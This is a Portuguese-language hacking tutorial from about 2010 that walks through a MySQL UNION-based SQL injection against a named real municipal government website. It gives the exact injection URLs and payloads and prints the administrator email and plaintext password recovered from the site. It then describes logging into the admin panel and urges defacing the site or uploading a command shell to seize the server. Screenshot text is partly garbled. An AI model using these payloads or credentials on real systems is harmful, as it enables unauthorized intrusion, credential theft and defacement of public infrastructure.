## **MySQL Injection**

Site para estudo: http://www.avai.sp.gov.br

Arquivo vulnerável:

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=14

Primeiro retiramos o "14" e colocamos o -1';

Assim saberemos se o site está vulnerável.

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1'



Apareceu o sequinte erro:

SQL ERROR: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near '\" at line 1

O site está vulnerável !

Vamos saber agora quantas colunas o site tem, colocamos o group by 1 para saber se tem a coluna 1

Link:

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 group by 1

Se não aparecer nada existe essa coluna e se aparecer o erro, não existe a coluna. Esse site tem 3 colunas então o link:

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 group by 3

Não vai retornar nenhum erro.

e o link:

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 group by 4 retorna um erro.

Então descobrimos que o site tem 3 colunas agora vamos fazer o código union:

union all select 1,2,3

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 union all select 1,2,3



Podemos visualizar a coluna 2 e 3.

Agora vamos achar o nome da tabela do site tentando várias possibilidades. Vamos lá !

Código: union all select 1,2,3 from "nome da tabela"--

O nome da tabela desse site é "administradores" mas poderia ser "user, username, usuários, admin, nome, nomes" etc...

Se aparecer a mesma imagem de antes sem erro é que essa é a tabela correta. Se aparecer o erro significa que a tabela está incorreta.

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 UNION all SELECT 1,2,3 from administradores—

Agora é só você substituir a tabela 2 ou 3 por o nome da coluna que tenha os logins e senha do administrador, você também tem que ir testando, os nomes podem ser "usuário, username,root,admin,user,password,senha,pass,login,nome,name,email" para achar o usuário você coloca:

union all select 1,email,2,3 from administradores--

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 union all select 1,email,3 from administradores-

irá aparecer o nome do e-mail que nesse caso é o login do administrador, mas na maioria das vezes o login é um nome mesmo.



Agora vamos descobrir a senha, usaremos a coluna número 3, assim nossa página terá o e-mail na coluna 2 e a senha na coluna 3 mostradas na tela, caso haja erro no nome da coluna da senha, não aparecerá nada, assim sabemos que erramos o nome da coluna.

http://www.avai.sp.gov.br/template.php?pagina=showCidade.php&id=-1 union all select 1,email,senha from administradores-

|                                                                                                    | - Lechologia e Pr | etertura Municia P              | reteitura de Avai Preteitura M | Iunici 🕒 Pr |
|----------------------------------------------------------------------------------------------------|-------------------|---------------------------------|--------------------------------|-------------|
| Prefeitura de                                                                                                    |                   | Domingo,<br>25 de Abril de 2010 |                                |             |
| Aval                                                                                                    | website oficial   | Home Prefeitura                 | a Contas Públicas Licitações   | Contato     |
| -                                                                                                    |                   | -                               |                                | _           |
| Conheça a Cidade                                                                                                    |                   |                                 | bruno@ploo.co                  | m.br        |
| História                                                                                                    |                   |                                 |                                |             |
| Símbolos                                                                                                    |                   |                                 | A 200 - 34                     | 0           |
|                                                                                                    |                   |                                 |                                | 3           |
| Prefeitura                                                                                                    |                   |                                 |                                | July        |
| Prefeitura<br>Câmara Municipal                                                                                                    |                   |                                 | avait sp. gowb                 | 1<br>1      |
| Prefeitura<br>Câmara Municipal<br>Aldeia Araribá                                                                                              |                   |                                 | avatsp.gov.p                   | r           |
| Prefeitura<br>Câmara Municipal<br>Aldeia Araribá<br>Dados Gerais                                                                              | 123mudar          |                                 | avaLsp.govp                    | Ac.         |
| Prefeitura<br>Câmara Municipal<br>Aldeia Araribá<br>Dados Gerais<br>Localização                                                               | 123mudar          |                                 | avatsp.gov.b                   | AC          |
| Prefeitura<br>Câmara Municipal<br>Aldeia Araribá<br>Dados Gerais<br>Localização<br>Agricultura e Pecuária                                     | 123mudar<br>A     |                                 | avaLsp.gov.b                   | 15          |
| Prefeitura<br>Câmara Municipal<br>Aldeia Araribá<br>Dados Gerais<br>Localização<br>Agricultura e Pecuária<br>Comércio                         | 123mudar<br>T     |                                 | avatsp.govp                    | 74          |
| Prefeitura<br>Câmara Municipal<br>Aldeia Araribá<br>Dados Gerais<br>Localização<br>Agricultura e Pecuária<br>Comércio<br>Indústria            | 123mudar<br>Î     |                                 | avatsp.govp                    |             |
| Prefeitura<br>Câmara Municipal<br>Aldeia Araribá<br>Dados Gerais<br>Localização<br>Agricultura e Pecuária<br>Comércio<br>Indústria<br>Turismo | 123mudar<br>T     |                                 | avatsp.gov.b                   |             |

Agora temos o login e senha, nosso login é bruno@ploo.com.br e a senha é 123mudar, então entraremos no painel do administrador para podermos altera a index ou até enviar uma cmd para o servidor e tentar ganhar acesso a todo servidor.

Tentaremos achar a pagina do administrador na força bruta, testando mesmo, existem centenas de possibilidades mas as mais comuns são www.site.com/admin ; www.site.com/admin ; www.site.com/administrador.

Nesse caso o painel do administrador fica em http://www.avai.sp.gov.br/admin/

| tórico Fa <u>v</u> oritos <u>F</u> erramentas Aj <u>u</u> da | - And                  |                        | SENE IN                | 1 243              | S F       |
|--------------------------------------------------------------|------------------------|------------------------|------------------------|--------------------|-----------|
| n http://www.avai.sp.gov.br/admin/logi                       | n.form.php             |                        |                        |                    | 습 -       |
| UOL 🌐 CIFlorestas - Centro de 🖪 Hack0wn -                    | exploits : v SR Securi | tyReason.com 🔁 💰       | [ packet storm ]: ht 🚺 | Globo Tecnologia 🚮 | MSN Dinhe |
| 🛛 :: APARECIDA DO 📔 :: APARECIDA DO 🚺                        | G1 - Tecnologia e      | Prefeitura Munici      | Prefeitura de Avaí     | 🗋 Login - Admi 🗙   | Prefe     |
|                                                              |                        | Avaí.sp.gov.           | br<br>ite              |                    |           |
|                                                              | E-mail [               | 2                      |                        |                    |           |
|                                                              | Senha (                | Entrar                 |                        |                    |           |
|                                                              | E                      | squeceu sua senha? Cli | que aqui.              |                    |           |
|                                                              |                        |                        |                        |                    |           |

Agora é só entramos no painel do administrador.

| http://www.avai.sp.gov.br/admin/logi | n.form.php                |                        |                    |                |
|--------------------------------------|---------------------------|------------------------|--------------------|----------------|
| RECIDA DO                            | • exploits : v SR Securit | Prefeitura Munici      | Prefeitura de Avaí | Login - Admi × |
|                                      |                           | Avaí.sp.gov.k<br>websi | or<br>te           |                |
|                                      | E-mail [                  | bruno@ploo.com.br      |                    |                |
|                                      | Senha 💽                   | ••••••                 |                    |                |
|                                      | Ļ                         | Entrar                 |                    |                |
|                                      |                           |                        |                    |                |

Estamos como administrador da página agora, podemos fazer um deface postando uma noticia, enviando uma cmd no local de enviar fotos da noticia ou em qualquer e outra sessão que aceite upload, para tentar ganhar acesso a todo servidor, porém nem sempre será possível fazer upload.



Boa Sorte !!!!

Baseado no tutorial escrito por M0nt3r.

## by s4r4d0

## Fatal Error ~ 2001 ~ 2010 ~ s4r4d0@yahoo.com